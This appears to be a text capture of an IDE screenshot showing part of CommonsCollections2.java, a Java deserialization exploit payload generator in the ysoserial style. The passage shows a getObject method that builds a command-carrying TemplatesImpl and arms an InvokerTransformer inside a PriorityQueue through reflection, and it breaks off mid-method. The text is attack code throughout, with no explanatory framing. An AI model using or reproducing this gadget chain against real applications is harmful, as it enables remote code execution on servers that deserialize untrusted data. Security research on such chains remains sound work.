 CommonsCollections2.java Gadgets.java TransformingComparator.class ComparableComparator.class PriorityQueue.java
31
32 public Queue<Object> getObject(final String command) throws Exception {
33 final Object templates = Gadgets.createTemplatesImpl(command);
34 // mock method name until armed
35 final InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new Class[0], new Object[0]);
36
37 // create queue with numbers and basic comparator
38 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2,new TransformingComparator(transformer));
39 // stub data for replacement later
40 queue.add(1);
41 queue.add(1);
42
43 // switch method called by comparator
44 Reflections.setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");
45
46 // switch contents of queue
47 final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
48 queueArray[0] = templates;
49 queueArray[1] = 1;
50